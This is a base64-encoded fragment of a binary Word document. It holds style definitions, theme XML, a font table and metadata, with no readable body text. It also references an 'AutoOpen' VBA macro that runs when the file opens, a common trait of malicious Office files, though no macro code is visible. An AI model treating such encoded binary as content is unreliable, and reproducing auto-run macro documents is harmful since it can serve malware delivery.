-> 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
-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
-> ByZsebMqb7EamRiSml3iTe6ezLmNUbKbaBTKMgEGL+13s9pvURtv5lBTjKfzsEraxapbPEYHvITa
-> VaqElfbrI7UTdiuLhHc7WLxR6Qe5yaiFpf6osdSW1i/N7ffarHsEyWMT2twBNW+6aQZPKipFfsC1
-> b7ssGhYfqTCJxvhcNaUKSbND3A9IdNYMa77O0bxtrRbdgEYrMVW8SkFvt+cKFnglai5sKWwCvAwq
-> cyld4VJC7wy9dymsJ4o+2vJsRFn16oDXJhTm1GDawlLwadqKMB3nCHrbtu7sytyr7b/6LwAAAP//
-> AwBQSwMEFAAGAAgAAAAhAA3RkJ+2AAAAGwEAACcAAAB0aGVtZS90aGVtZS9fcmVscy90aGVtZU1h
-> bmFnZXIueG1sLnJlbHOEj00KwjAUhPeCdwhvb9O6EJEm3YjQrdQDhOQ1DTY/JFHs7Q2uLAguh2G+
-> mWm7l53JE2My3jFoqhoIOumVcZrBbbjsjkBSFk6J2TtksGCCjm837RVnkUsoTSYkUiguMZhyDidK
-> k5zQilT5gK44o49W5CKjpkHIu9BI93V9oPGbAXzFJL1iEHvVABmWUJr/s/04GolnLx8WXf5RQXPZ
-> hQUoosbM4CObqkwEylu6usTfAAAA//8DAFBLAQItABQABgAIAAAAIQDp3g+//wAAABwCAAATAAAA
-> AAAAAAAAAAAAAAAAAABbQ29udGVudF9UeXBlc10ueG1sUEsBAi0AFAAGAAgAAAAhAKXWp+fAAAAA
-> NgEAAAsAAAAAAAAAAAAAAAAAMAEAAF9yZWxzLy5yZWxzUEsBAi0AFAAGAAgAAAAhAGt5lhaDAAAA
-> igAAABwAAAAAAAAAAAAAAAAAGQIAAHRoZW1lL3RoZW1lL3RoZW1lTWFuYWdlci54bWxQSwECLQAU
-> AAYACAAAACEAwXce7kcHAAD3IAAAFgAAAAAAAAAAAAAAAADWAgAAdGhlbWUvdGhlbWUvdGhlbWUx
-> LnhtbFBLAQItABQABgAIAAAAIQAN0ZCftgAAABsBAAAnAAAAAAAAAAAAAAAAAFEKAAB0aGVtZS90
-> aGVtZS9fcmVscy90aGVtZU1hbmFnZXIueG1sLnJlbHNQSwUGAAAAAAUABQBdAQAATAsAAAAAPD94
-> bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiIHN0YW5kYWxvbmU9InllcyI/Pg0KPGE6
-> Y2xyTWFwIHhtbG5zOmE9Imh0dHA6Ly9zY2hlbWFzLm9wZW54bWxmb3JtYXRzLm9yZy9kcmF3aW5n
-> bWwvMjAwNi9tYWluIiBiZzE9Imx0MSIgdHgxPSJkazEiIGJnMj0ibHQyIiB0eDI9ImRrMiIgYWNj
-> ZW50MT0iYWNjZW50MSIgYWNjZW50Mj0iYWNjZW50MiIgYWNjZW50Mz0iYWNjZW50MyIgYWNjZW50
-> ND0iYWNjZW50NCIgYWNjZW50NT0iYWNjZW50NSIgYWNjZW50Nj0iYWNjZW50NiIgaGxpbms9Imhs
-> aW5rIiBmb2xIbGluaz0iZm9sSGxpbmsiLz4AAAAAEgAAADcAAA4AAAAA/////wAIAAASCAAABQAA
-> AAAIAAASCAAABgAAAA8AAPA4AAAAAAAG8BgAAAACBAAAAgAAAAEAAAABAAAAAQAAAAIAAABAAB7x
-> EAAAAP//AAAAAP8AgICAAPcAABAADwAC8JIAAAAQAAjwCAAAAAEAAAABBAAADwAD8DAAAAAPAATw
-> KAAAAAEACfAQAAAAAAAAAAAAAAAAAAAAAAAAAAIACvAIAAAAAAQAAAUAAAAPAATwQgAAABIACvAI
-> AAAAAQQAAAAOAABTAAvwHgAAAL8BAAAQAMsBAAAAAP8BAAAIAAQDCQAAAD8DAQABAAAAEfAEAAAA
-> AQAAAAAAAAAUAAAABwAAAAAAFAAAAAcAAAAAABEAAAAUAAAABAAHAAAAAAARAAAAFAAAAAQABwAJ
-> AAAABAAAAAgAAADlAAAAAAAAAAUAAADQDicAaDcqAL4RTwDsclQAbztYABArnABRJ+UAOT3wAKUE
-> 8QAAAAAAEgAAABQAAAAAAAAAAQAAAP8BAQAAAFYAAAAAAP//AAAAAAAAAAAAAAAAAAAAABD//wEA
-> AgAdAFAAcgBvAGoAZQBjAHQALgBUAGgAaQBzAEQAbwBjAHUAbQBlAG4AdAAuAEEAdQB0AG8ATwBw
-> AGUAbgABABEBAAAAHQBQAFIATwBKAEUAQwBUAC4AVABIAEkAUwBEAE8AQwBVAE0ARQBOAFQALgBB
-> AFUAVABPAE8AUABFAE4AAABAAhAAAAAAAAAAEgAAAHADABAAQAAA//8BAAAABwBVAG4AawBuAG8A
-> dwBuAP//AQAIAAAAAAAAAAAAAAD//wEAAAAAAP//AAACAP//AAAAAP//AAACAP//AAAAAAgAAABH
-> 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
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
